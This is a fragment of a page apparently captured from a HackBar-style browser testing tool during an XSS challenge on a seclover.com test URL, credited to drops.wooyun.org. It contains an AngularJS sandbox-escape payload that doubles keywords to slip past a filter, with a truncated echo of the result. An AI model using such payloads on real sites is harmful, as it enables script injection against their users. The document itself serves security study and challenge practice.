 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
Split URL
Execute
http://960a23aa.seclover.com/index.php?xss={{'a'.coonnstructor.prototype.charAt=[].join;$evevalal('x=1} } };aleonrt(1)//');}}
Enable Post data Enable Referrer
Your Payload
1
{{'a'.constructor.pr =1} } };alert(1)//');}}
确定
You Can alert||prompt||confirm and more!
drops.wooyun.org